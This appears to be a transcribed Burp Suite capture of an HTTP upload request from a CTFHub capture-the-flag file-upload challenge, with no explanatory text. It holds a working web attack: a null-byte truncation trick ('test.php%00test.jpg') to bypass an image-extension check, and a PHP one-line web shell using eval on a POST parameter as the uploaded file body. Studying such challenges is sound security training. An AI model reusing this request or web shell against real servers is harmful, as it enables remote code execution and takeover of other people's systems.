 Pretty Raw Hex \n
1 POST /?road=/var/www/html/upload/test.php%00test.jpg HTTP/1.1
2 Host: challenge-d38bc91e6daf442e.sandbox.ctfhub.com:10800
3 Content-Length : 326
4 Cache-Control : max-age=0
5 Origin: http://challenge-d38bc91e6daf442e.sandbox.ctfhub.com:10800
6 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryGNvQvmIIqrZe0Z4Z
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
9 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer : http://challenge-d38bc91e6daf442e.sandbox.ctfhub.com:10800/?road=/var/www/html/upload/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Connection : close
14
15 ------WebKitFormBoundaryGNvQvmIIqrZe0Z4Z
16 Content-Disposition: form-data; name="file"; filename="test.php%00test.jpg"
17 Content-Type: image/jpg
18
19 <?php @eval($_POST['jly']);?>
20
21 ------WebKitFormBoundaryGNvQvmIIqrZe0Z4Z
22 Content-Disposition: form-data; name="submit"
23
24 Submit
25 ------WebKitFormBoundaryGNvQvmIIqrZe0Z4Z--
26